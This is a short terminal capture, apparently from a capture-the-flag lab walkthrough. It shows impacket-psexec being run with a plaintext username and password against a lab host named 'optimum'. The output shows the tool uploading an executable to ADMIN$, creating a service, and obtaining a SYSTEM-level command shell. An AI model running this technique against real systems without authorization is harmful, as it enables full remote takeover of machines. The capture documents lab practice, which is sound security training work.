 ❯ impacket-psexec 'WORKGROUP/oldboy4life:oldboy4l123$@10.129.189.113' cmd.exe
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.189.113.....
[*] Found writable share ADMIN$
[*] Uploading file wPHEAFrk.exe
[*] Opening SVCManager on 10.129.189.113.....
[*] Creating service OzYZ on 10.129.189.113.....
[*] Starting service OzYZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
optimum
C:\Windows\system32>